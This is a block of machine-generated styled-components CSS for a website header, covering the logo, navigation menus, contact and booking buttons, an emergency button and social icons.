.rugjf:after{content:'';}/*!sc*/
.rugjf:hover{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g6[id="sc-1ux5mjm-1"]{content:"gUDisO,byXJfR,idBIic,hokYzl,rugjf,"}/*!sc*/
.hoESnz{position:relative;width:100%;}/*!sc*/
data-styled.g7[id="sc-1mj8z02-0"]{content:"hoESnz,"}/*!sc*/
.cLCpsP{max-width:100%;width:100%;height:auto;margin-bottom:0;display:block;}/*!sc*/
data-styled.g8[id="sc-eu5zgc-0"]{content:"cLCpsP,"}/*!sc*/
.gbRMxZ{padding:15px 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-right:none;height:100%;}/*!sc*/
.gbRMxZ img{margin-bottom:0;}/*!sc*/
.gbRMxZ .logo-container > a{width:144px;height:52px;}/*!sc*/
.gbRMxZ .header-logo{width:144px;height:52px;object-fit:contain;}/*!sc*/
@media (min-width:768px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:144px;height:52px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1366px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
@media (min-width:1600px){.gbRMxZ.logo-left .logo-container > a,.gbRMxZ.logo-left .header-logo{width:198px;height:117px;}}/*!sc*/
.gbRMxZ.logo-center .logo-container > a{width:198px;height:auto;}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .logo-container > a{width:198px;height:107px;overflow:visible !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .logo-container > a{width:180px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo .logo-container > a{width:198px;height:auto;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center .header-logo{height:107px;width:198px;max-height:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.gbRMxZ.logo-center .header-logo{min-height:65px !important;max-height:198px !important;height:auto !important;max-width:198px !important;width:auto !important;position:relative !important;top:5px !important;margin-top:0 !important;}}/*!sc*/
@media (max-width:1024px){.gbRMxZ.logo-center .header-logo{height:52px;width:180px;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ.logo-center{padding:0;border-right:none;}}/*!sc*/
@media (min-width:1024px){.gbRMxZ{--logo-padding-y:30px;padding:var(--logo-padding-y,30px) 20px var(--logo-padding-y,30px) 30px;border-right:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.gbRMxZ{--logo-padding-y:20px;}}/*!sc*/
data-styled.g9[id="sc-62u2kn-0"]{content:"gbRMxZ,"}/*!sc*/
.lfhNy{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.lfhNy .splitCtas{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px 17px;border-bottom:1px solid #eaeaea;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.lfhNy .nonSplit{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:17px;-webkit-box-pack:space-around;-webkit-justify-content:space-around;-ms-flex-pack:space-around;justify-content:space-around;}/*!sc*/
@media (max-width:375px){.lfhNy .nonSplit{padding:17px 5px;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;}}/*!sc*/
.lfhNy .emergencyBtn{background:#f00;border:2px solid #5c85aa;}/*!sc*/
.lfhNy .emergencyBtn svg{width:20px;margin-right:10px;}/*!sc*/
.lfhNy .emergencyBtn svg path{fill:#fff;stroke:#bcbcbc;}/*!sc*/
.lfhNy .link-CTA{font-size:var(--sc-font-size-default,14px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);color:var(--sc-header--bar-color,#333333);vertical-align:initial;}/*!sc*/
@media (max-width:375px){.lfhNy .link-CTA{-webkit-letter-spacing:0.1px;-moz-letter-spacing:0.1px;-ms-letter-spacing:0.1px;letter-spacing:0.1px;}}/*!sc*/
.lfhNy .details-CTA{font-size:var(--sc-font-size-h5,13px);line-height:var(--sc-line-height-h4,28px);-webkit-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-moz-letter-spacing:var(--sc-letter-spacing-h5,0.13px);-ms-letter-spacing:var(--sc-letter-spacing-h5,0.13px);letter-spacing:var(--sc-letter-spacing-h5,0.13px);vertical-align:top;color:var(--sc-header--bar-color,#333333);}/*!sc*/
.lfhNy .details-CTA .nav-btn{padding:15px 30px;}/*!sc*/
@media (min-width:768px){.lfhNy .details-CTA .nav-btn{padding:15px 40px;}}/*!sc*/
@media (max-width:415px){.lfhNy .details-CTA a{-webkit-letter-spacing:0.3px;-moz-letter-spacing:0.3px;-ms-letter-spacing:0.3px;letter-spacing:0.3px;padding:15px;}}/*!sc*/
.lfhNy svg{min-width:16px;width:16px;height:16px;margin:0 10px;}/*!sc*/
.lfhNy svg path{fill:var(--sc-header--bar-color,#333333);stroke:none;}/*!sc*/
.lfhNy.burger-open{padding-top:30px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;}/*!sc*/
.lfhNy.burger-open .nonSplit{display:block;}/*!sc*/
.lfhNy.burger-open .details-CTA a{width:70%;text-align:center;}/*!sc*/
.lfhNy.burger-open .link-CTA{display:none;}/*!sc*/
.lfhNy.burger-open .map{-webkit-order:2;-ms-flex-order:2;order:2;margin-bottom:20px;}/*!sc*/
.lfhNy.burger-open .map a{max-width:210px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 auto;}/*!sc*/
.lfhNy.burger-open .map svg{margin-top:5px;}/*!sc*/
.lfhNy.burger-open .call{-webkit-order:1;-ms-flex-order:1;order:1;margin-bottom:20px;}/*!sc*/
.lfhNy.burger-open .call a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lfhNy.burger-open .call svg{margin-top:0;}/*!sc*/
.lfhNy.burger-open .sms{border-left:none;}/*!sc*/
.lfhNy.burger-open .book,.lfhNy.burger-open .pharmacyCta{-webkit-order:3;-ms-flex-order:3;order:3;border-right:none;border-left:none;margin-bottom:5px;width:100%;}/*!sc*/
.lfhNy.burger-open .book > a,.lfhNy.burger-open .pharmacyCta > a{display:none;}/*!sc*/
.lfhNy.burger-close .details-CTA{display:none;}/*!sc*/
.lfhNy.burger-close .border{display:block;border-right:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.lfhNy.burger-close .map a,.lfhNy.burger-close .call a,.lfhNy.burger-close .book a,.lfhNy.burger-close .pharmacyCta a,.lfhNy.burger-close .sms a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;gap:8px;padding-left:0;}/*!sc*/
.lfhNy.burger-close .map svg,.lfhNy.burger-close .call svg,.lfhNy.burger-close .book svg,.lfhNy.burger-close .pharmacyCta svg,.lfhNy.burger-close .sms svg{margin-top:2px;}/*!sc*/
.lfhNy.burger-close.has-sticky-cta .details-CTA .nav-btn{padding-left:30px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.lfhNy.burger-close .nonSplit{display:grid;grid-auto-flow:column;grid-template-columns:repeat(auto-fit,minmax(50px,1fr));gap:8px;}/*!sc*/
.lfhNy.burger-close .nonSplit a{text-align:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(1),.lfhNy.burger-close .nonSplit .call:nth-child(1),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(1){grid-column:1;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(2),.lfhNy.burger-close .nonSplit .call:nth-child(2),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(2){grid-column:2;}/*!sc*/
.lfhNy.burger-close .nonSplit .map:nth-child(3),.lfhNy.burger-close .nonSplit .call:nth-child(3),.lfhNy.burger-close .nonSplit .pharmacyCta:nth-child(3){grid-column:3;}/*!sc*/
@media (min-width:1024px){.lfhNy{display:none;}}/*!sc*/
@media (max-width:63.99875em){.lfhNy.burger-open.has-sticky-cta{padding:0;}.lfhNy.burger-open.has-sticky-cta .splitCtas{padding:0;border-bottom:0;}.lfhNy.burger-open.has-sticky-cta .book{margin-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas{padding:0;border-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .splitCtas{border-bottom:0;}.lfhNy.has-sticky-cta:where(:not(:has(.splitCtas > .book > :nth-child(2)))) .splitCtas .book{margin-bottom:0;}.lfhNy.burger-open.has-sticky-cta .nonSplit .book{display:none;}.lfhNy.has-sticky-cta .splitCtas .book .details-CTA{--_nva-header-old--sticky-cta-bg-color:var(--nva-header-old--sticky-cta-bg-color,hsl(var(--g-color-white)));--_nva-header-old--sticky-cta-border-color:var(--nva-header-old--sticky-cta-border-color,#fe3725);--_nva-header-old--sticky-cta-shadow:var(--nva-header-old--sticky-cta-shadow,0 -4px 8px);display:block;padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);position:fixed;inset:auto 0 0;border-top:1px solid var(--_nva-header-old--sticky-cta-border-color);background-color:var(--_nva-header-old--sticky-cta-bg-color);box-shadow:var(--_nva-header-old--sticky-cta-shadow) hsl(var(--g-shadow-color) / var(--g-shadow-key-opacity));z-index:200;margin-bottom:0 !important;}body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .lfhNy.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 55px);}@media (min-width:37.5em){body:has(aside#ae_toolbar) .sc-163y7xo-0.has-sticky-cta .splitCtas .book .details-CTA,body:has(aside#ae_launcher) .lfhNy.has-sticky-cta .splitCtas .book .details-CTA{padding-inline-start:calc(var(--l-padding-inline) + 40px);}}.lfhNy.has-sticky-cta .splitCtas .book .details-CTA .nav-btn{width:100%;text-align:center;}}/*!sc*/
data-styled.g10[id="sc-163y7xo-0"]{content:"lfhNy,"}/*!sc*/
.hzFpzR{margin:0;padding:0;list-style-type:none;}/*!sc*/
data-styled.g12[id="sc-w7248b-1"]{content:"hzFpzR,"}/*!sc*/
.gSUvO{margin:0;padding:0;}/*!sc*/
data-styled.g13[id="sc-w7248b-2"]{content:"gSUvO,"}/*!sc*/
.dlLKt{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;}/*!sc*/
data-styled.g14[id="sc-1dimaqi-0"]{content:"dlLKt,"}/*!sc*/
.zSbiE{height:30px;width:30px;position:relative;border-radius:100%;background-color:var(--sc-social-icon--color-icon,#ffffff);display:inline-block;}/*!sc*/
.zSbiE:not(:last-of-type){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.zSbiE svg,.zSbiE img{fill:var(--sc-social-icon--color-fill,#333333);vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.zSbiE img{display:block;}/*!sc*/
.zSbiE a{width:100%;height:100%;text-align:center;position:relative;border-radius:100%;border-width:1px;border-style:solid;border-color:var(--sc-social-icon--border-color-icon,#333333);}/*!sc*/
.zSbiE a:hover{border-radius:100%;background-color:var(--sc-social-icon--color-icon-hover,#e91501);border-color:var(--sc-social-icon--border-color-icon-hover,#e91501);}/*!sc*/
.zSbiE a:hover svg{fill:var(--sc-social-icon--color-fill-hover,#ffffff);}/*!sc*/
data-styled.g15[id="sc-ht50ix-0"]{content:"zSbiE,"}/*!sc*/
.cXQceD.nva-social-icons .nva-social-icons__copy-button{height:30px;width:30px;cursor:pointer;padding:0;background-color:var(--sc-social-icon--color-icon,#ffffff);border:none;border-radius:100%;text-align:inherit;font:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;position:relative;}/*!sc*/
.cXQceD .nva-social-icons__copy-button:not(:last-child){margin-right:var(--sc-spacing-4,20px);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg,.cXQceD .nva-social-icons__copy-button img{vertical-align:middle;display:inline-block;height:15px;max-width:15px;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}/*!sc*/
.cXQceD .nva-social-icons__copy-button svg fill:function (props),.cXQceD .nva-social-icons__copy-button img fill:function (props){-webkit-var:_props$theme3,_props$theme3$socialI;-moz-var:_props$theme3,_props$theme3$socialI;-ms-var:_props$theme3,_props$theme3$socialI;var:_props$theme3,_props$theme3$socialI;return "var(--sc-social-icon--color-fill, ".concat((_props$theme3 = props.theme) === null || _props$theme3 === void 0 ? void 0 :(_props$theme3$socialI = _props$theme3.socialIcon) === null || _props$theme3$socialI === void 0 ? void 0 :_props$theme3$socialI.fillColor,")");}/*!sc*/
data-styled.g17[id="sc-1lai8ft-0"]{content:"cXQceD,"}/*!sc*/
.RIPGF{-webkit-order:2;-ms-flex-order:2;order:2;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;width:100%;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);}/*!sc*/
.RIPGF .mobile-only{display:none;}/*!sc*/
@media (max-width:1023px){.RIPGF .mobile-only{display:block;}}/*!sc*/
.RIPGF .nav-contacts{display:none;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-contacts .navbar-nav{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
.RIPGF .nav-contacts .contact-text:hover{color:var(--sc-header--color-hover,#e91501);}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-contacts{display:inline-block;margin-right:20px;}}/*!sc*/
.RIPGF.logo-center svg{width:14px;height:14px;margin-right:5px;}/*!sc*/
.RIPGF.logo-center .nav-contacts svg path{fill:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
@media (min-width:1024px){.RIPGF.logo-center{padding:25px 30px 25px 40px;height:125px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.RIPGF a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.RIPGF .heading_five{width:100%;}/*!sc*/
.RIPGF .heading_five a{width:100%;}/*!sc*/
.RIPGF .phone-link,.RIPGF .address-link{color:var(--sc-font-color-h5-base,#e91501);line-height:var(--sc-header--top-nav-line-height,16px);vertical-align:text-top;}/*!sc*/
.RIPGF .phone-link:hover,.RIPGF .address-link:hover{-webkit-text-decoration:underline;text-decoration:underline;color:var(--sc-header--color-hover,#e91501);}/*!sc*/
.RIPGF .phone-link:hover .heading_five,.RIPGF .address-link:hover .heading_five{color:var(--sc-header--color-hover,#e91501);}/*!sc*/
.RIPGF .nav-phone,.RIPGF .nav-sms{border-right:1px solid var(--sc-header--border-color,#eaeaea);padding-right:20px;margin-right:20px;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;}/*!sc*/
.RIPGF .nav-phone a,.RIPGF .nav-sms a{white-space:nowrap;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-phone a,.RIPGF .nav-sms a{cursor:pointer;}}/*!sc*/
.RIPGF .nav-utility{width:100%;line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-utility-wrap{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-wrap{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;position:relative;}}/*!sc*/
.RIPGF .nav-utility-link{padding:12px 20px;margin-right:20px;}/*!sc*/
.RIPGF .nav-utility-link a{-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);text-decoration:var(--sc-header--nav-utility-link-text-decoration,none);color:var(--sc-header--nav-utility-link-color,#333333);line-height:var(--sc-header--top-nav-line-height,16px);}/*!sc*/
.RIPGF .nav-utility-link a:hover{color:var(--sc-header--nav-utility-link-color-hover,#25252b);-webkit-text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);text-decoration:var(--sc-header--nav-utility-link-text-decoration-hover,underline);}/*!sc*/
@media (min-width:768px){.RIPGF .nav-utility-link{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-link{padding:0;}.RIPGF .nav-utility-link:nth-child(5){top:20px;left:75%;}}/*!sc*/
@media (min-width:1366px){.RIPGF .nav-utility-link:nth-child(5){margin-top:0;position:static;margin-right:0;}}/*!sc*/
.RIPGF .nav-utility-link:first-of-type{padding-top:30px;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility-link:first-of-type{padding:0;}}/*!sc*/
.RIPGF .nav-utility h5{color:var(--sc-header--primary-color,#333333);font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-utility{width:auto;}}/*!sc*/
.RIPGF .nav-address{margin-top:15px;}/*!sc*/
@media (min-width:1024px){.RIPGF .nav-address{margin-top:0;}}/*!sc*/
.RIPGF .nav-phone,.RIPGF .nav-address{margin-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;line-height:var(--sc-header--top-nav-line-height,16px);color:var(--sc-font-color-h5-base,#e91501);}/*!sc*/
.RIPGF .nav-phone h5,.RIPGF .nav-address h5{font-weight:var(--sc-font-weight-h2,normal);}/*!sc*/
.RIPGF .header-social-icons{display:none;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:10px;margin-right:20px;}/*!sc*/
@media (max-width:1023px){.RIPGF .header-social-icons{margin-bottom:10px;margin-right:0;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (min-width:1024px){.RIPGF{-webkit-order:1;-ms-flex-order:1;order:1;padding:18px 30px;}}/*!sc*/
data-styled.g18[id="sc-j6ll8x-0"]{content:"RIPGF,"}/*!sc*/
.fySjrH.sub-menu{display:none;position:initial;z-index:3;background-color:var(--sc-header--bg-color,#ffffff);top:calc(100% + 9px);left:0;padding-top:18px;}/*!sc*/
.fySjrH.sub-menu.open{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu.open{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}}/*!sc*/
@media (min-width:1024px){.fySjrH.sub-menu{padding-top:0;position:absolute;border-top:1px solid var(--sc-header--border-color,#eaeaea);}}/*!sc*/
@media (min-width:1366px){.fySjrH.sub-menu{top:calc(100% + 16px);left:0;}}/*!sc*/
.fySjrH .sub-menu-list{padding:0 0 5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-list{padding:28px 0;min-width:220px;}}/*!sc*/
.fySjrH .sub-menu-heading{color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-secondary-link,);-moz-letter-spacing:var(--sc-letter-spacing-secondary-link,);-ms-letter-spacing:var(--sc-letter-spacing-secondary-link,);letter-spacing:var(--sc-letter-spacing-secondary-link,);line-height:var(--sc-line-height-secondary-link,);padding:25px 0 18px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-heading{padding:25px 40px 13px;}}/*!sc*/
.fySjrH .sub-menu-link{display:block;width:100%;color:var(--sc-header--primary-color,#333333);-webkit-letter-spacing:var(--sc-letter-spacing-primary-link,);-moz-letter-spacing:var(--sc-letter-spacing-primary-link,);-ms-letter-spacing:var(--sc-letter-spacing-primary-link,);letter-spacing:var(--sc-letter-spacing-primary-link,);line-height:var(--sc-line-height-primary-link,);padding:12px 0;}/*!sc*/
.fySjrH .sub-menu-link:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.fySjrH .sub-menu-link:last-of-type{padding-bottom:5px;}/*!sc*/
@media (min-width:1024px){.fySjrH .sub-menu-link{padding:12px 40px;}}/*!sc*/
data-styled.g19[id="sc-1d8mz6m-0"]{content:"fySjrH,"}/*!sc*/
.gNppXM{-webkit-order:1;-ms-flex-order:1;order:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;width:100%;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}/*!sc*/
.gNppXM .menuButtonWrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gNppXM .emergencyBtn{background:#eb0000;border:2px solid #eb0000;color:#fff;}/*!sc*/
.gNppXM .emergencyBtn svg{width:20px;margin-right:10px;fill:#fff;stroke:#bcbcbc;}/*!sc*/
.gNppXM .emergencyBtn:hover{background:#cb0000;border:2px solid #cb0000;}/*!sc*/
.gNppXM .nav-overlay{position:absolute;left:0;top:100%;z-index:2;display:none;background-color:#000;width:100%;}/*!sc*/
.gNppXM .key-category-link{width:100%;}/*!sc*/
.gNppXM .key-category-menu{width:100%;}/*!sc*/
.gNppXM .key-category-menu.open{color:var(--sc-header--primary-color,#333333);}/*!sc*/
@media (min-width:1024px){.gNppXM .key-category-menu.open{border-bottom:2px solid var(--sc-header--color-hover,#e91501);}}/*!sc*/
.gNppXM .key-category-menu svg{float:right;}/*!sc*/
@media (min-width:1024px){.gNppXM .key-category-menu svg{display:none;}}/*!sc*/
.gNppXM .key-category-menu .arrow-down{fill:var(--sc-header--primary-color,#333333);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.gNppXM .key-category-menu .arrow-up{-webkit-transition:-webkit-transform 0.5s ease-in-out;-webkit-transition:transform 0.5s ease-in-out;transition:transform 0.5s ease-in-out;}/*!sc*/
.gNppXM .key-category-link,.gNppXM .key-category-menu{font-size:var(--sc-font-size-tertiary,);color:var(--sc-header--primary-color,#333333);line-height:var(--sc-line-height-secondary-link,);-webkit-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4,1.35px);letter-spacing:var(--sc-letter-spacing-h4,1.35px);border-bottom:2px solid transparent;}/*!sc*/
.gNppXM .key-category-link:hover,.gNppXM .key-category-menu:hover,.gNppXM .key-category-link:active,.gNppXM .key-category-menu:active{color:var(--sc-header--color-hover,function (props) { var _props$theme12,_props$theme12$header; return (_props$theme12 = props.theme) === null || _props$theme12 === void 0 ? void 0 :(_props$theme12$header = _props$theme12.header) === null || _props$theme12$header === void 0 ? void 0 :_props$theme12$header.hoverColor; });background-color:transparent;}/*!sc*/
@media (min-width:1024px){.gNppXM .key-category-link,.gNppXM .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);-webkit-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-moz-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);-ms-letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);letter-spacing:var(--sc-letter-spacing-h4_desktop,1.35px);padding-bottom:8px;}}/*!sc*/
@media (min-width:1366px){.gNppXM .key-category-link,.gNppXM .key-category-menu{font-size:var(--sc-font-size-h4_desktop,15px);}}/*!sc*/
.gNppXM .key-category-item{margin-right:0;}/*!sc*/
@media (min-width:1024px){}/*!sc*/
.gNppXM .icon-button{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.gNppXM .nav-btn{display:none;}/*!sc*/
@media (min-width:1024px){.gNppXM .nav-btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-right:10px;text-align:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%;font-size:var(--sc-font-size-default,14px);padding:15px 10px;}}/*!sc*/
.gNppXM .svg-search-icon{width:1.5em;height:1.3em;margin-right:10px;}/*!sc*/
.gNppXM .svg-search-icon path,.gNppXM .svg-search-icon polygon,.gNppXM .svg-search-icon rect{fill:var(--sc-button--color-link-primary,#ffffff);}/*!sc*/
.gNppXM .svg-search-icon circle{stroke:var(--sc-button--color-link-primary,#ffffff);stroke-width:2;}/*!sc*/
.gNppXM .nav-item{position:relative;padding:20px;border-bottom:1px solid var(--sc-header--border-color,#eaeaea);border-top:1px solid var(--sc-header--border-color,#eaeaea);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
@media (min-width:768px){.gNppXM .nav-item{padding:20px 130px;}}/*!sc*/
@media (min-width:1024px){.gNppXM .nav-item{padding:12px 20px 4px 0;border-bottom:none;border-top:none;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
@media (min-width:1366px){.gNppXM .nav-item{padding:12px 40px 4px 0;}}/*!sc*/
@media (min-width:1024px){.gNppXM{-webkit-order:2;-ms-flex-order:2;order:2;padding:7px 20px 6px;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}.gNppXM .nav-overlay-hide{display:none;opacity:0;-webkit-transition:opacity 200ms ease-in 200ms;transition:opacity 200ms ease-in 200ms;pointer-events:none;}.gNppXM .nav-overlay-show{display:block;opacity:0.1;-webkit-transition:opacity 200ms ease-out 100ms;transition:opacity 200ms ease-out 100ms;pointer-events:auto;}}/*!sc*/
@media (max-width:1024px){.gNppXM{-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}}/*!sc*/
data-styled.g20[id="sc-1m6uy3j-0"]{content:"gNppXM,"}/*!sc*/
.jYTMbU{display:block;position:absolute;left:15px;}/*!sc*/
.jYTMbU .bars{width:30px;display:block;}/*!sc*/
.jYTMbU .bars span{border-bottom:2px solid var(--sc-header--bar-color,#333333);display:block;margin-bottom:6px;}/*!sc*/
.jYTMbU .bars span:last-child{margin-bottom:0;}/*!sc*/
.jYTMbU .bars .center{width:15px;}/*!sc*/
.jYTMbU .close-button{height:16px;width:16px;}/*!sc*/
.jYTMbU .close-button path{stroke:#000;}/*!sc*/
.jYTMbU.hamburger-open .bars{color:var(--sc-header--bar-color,#333333);}/*!sc*/
.jYTMbU.hamburger-open .bars span{display:none;}/*!sc*/
.jYTMbU.hamburger-open .bars:after{content:'X';font-family:var(--sc-font-family-icons,Arial,sans-serif);font-size:var(--sc-font-size-h2_desktop,30px);}/*!sc*/
@media (min-width:1024px){.jYTMbU{display:none;}}/*!sc*/
data-styled.g21[id="sc-1d0liqw-0"]{content:"jYTMbU,"}/*!sc*/
.eSDLys{margin:0;display:table;}/*!sc*/
data-styled.g31[id="sc-1lhs05s-0"]{content:"eSDLys,"}/*!sc*/
.dRuqAg{font-weight:normal;padding:0;}/*!sc*/
.dRuqAg.left{margin-right:var(--sc-spacing-4,15px);width:68px;white-space:nowrap;}/*!sc*/
.dRuqAg.message{-webkit-letter-spacing:1.4px;-moz-letter-spacing:1.4px;-ms-letter-spacing:1.4px;letter-spacing:1.4px;color:var(--sc-para--message-color,#e91501);margin:var(--sc-spacing-3,10px) auto var(--sc-spacing-2,5px) 0;padding:0;}/*!sc*/
data-styled.g32[id="sc-ovnq1p-0"]{content:"dRuqAg,"}/*!sc*/
.gHcXMe h5{color:var(--sc-review-card--text-color,#333333);}/*!sc*/
data-styled.g35[id="sc-ykh7ny-0"]{content:"gHcXMe,"}/*!sc*/
.egGhKE p{margin:0 0 10px;}/*!sc*/
